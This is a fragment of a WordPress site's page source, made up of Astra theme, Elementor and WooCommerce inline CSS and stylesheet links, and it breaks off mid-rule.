.wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header:not(.related-entry-header) > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:rgba(236,236,236,0.97);}.entry-title a{color:rgba(236,236,236,0.97);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}.elementor-toc__list-wrapper{margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}}
		.ast-related-post-title, .entry-meta * {
			word-break: break-word;
		}
		.ast-page-builder-template .ast-related-post .entry-header, .ast-related-post-content .entry-header, .ast-related-post-content .entry-meta {
			margin: 1em auto 1em auto;
			padding: 0;
		}
		.ast-related-posts-wrapper {
			display: grid;
			grid-column-gap: 25px;
			grid-row-gap: 25px;
		}
		.ast-related-posts-wrapper .ast-related-post, .ast-related-post-featured-section {
			padding: 0;
			margin: 0;
			width: 100%;
			position: relative;
		}
		.ast-related-posts-inner-section {
			height: 100%;
		}
		.post-has-thumb + .entry-header, .post-has-thumb + .entry-content {
			margin-top: 1em;
		}
		.ast-related-post-content .entry-meta {
			margin-top: 0.5em;
		}
		.ast-related-posts-inner-section .post-thumb-img-content {
			margin: 0;
			position: relative;
		}
		
				.ast-separate-container .ast-related-posts-title {
					margin: 0 0 20px 0;
				}
				.ast-related-posts-title-section {
					border-top: 1px solid #eeeeee;
				}
				.ast-related-posts-title {
					margin: 20px 0;
				}
				.ast-page-builder-template .ast-related-posts-title-section, .ast-page-builder-template .ast-single-related-posts-container {
					padding: 0 20px;
				}
				.ast-separate-container .ast-single-related-posts-container {
					padding: 5.34em 6.67em;
				}
				.ast-single-related-posts-container {
					margin: 2em 0;
				}
				.ast-separate-container .ast-related-posts-title-section, .ast-page-builder-template .ast-single-related-posts-container {
					border-top: 0;
					margin-top: 0;
				}
				@media (max-width: 1200px) {
					.ast-separate-container .ast-single-related-posts-container {
						padding: 3.34em 2.4em;
					}
				}
			.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:repeat( 2, 1fr );}.ast-related-posts-inner-section .ast-date-meta .posted-on, .ast-related-posts-inner-section .ast-date-meta .posted-on *{background:#b70701;color:#ffffff;}.ast-related-posts-inner-section .ast-date-meta .posted-on .date-month, .ast-related-posts-inner-section .ast-date-meta .posted-on .date-year{color:#ffffff;}.ast-single-related-posts-container{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-related-posts-title{font-size:30px;font-size:2rem;line-height:1.6em;}.ast-related-posts-title-section .ast-related-posts-title{text-align:left;}.ast-related-post-content .entry-header .ast-related-post-title, .ast-related-post-content .entry-header .ast-related-post-title a{font-size:20px;font-size:1.3333333333333rem;line-height:1em;}.ast-related-post-content .entry-meta, .ast-related-post-content .entry-meta *{font-size:14px;font-size:0.93333333333333rem;line-height:1.6em;}@media (max-width:921px){.ast-single-related-posts-container .ast-related-posts-wrapper .ast-related-post{width:100%;}.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:repeat( 2, 1fr );}.ast-single-related-posts-container{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:1fr;}.ast-single-related-posts-container{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mmr-boost.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://mmr-boost.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://mmr-boost.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: 24px; }body { --wp--style--block-gap: 24px; }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-flex{gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > 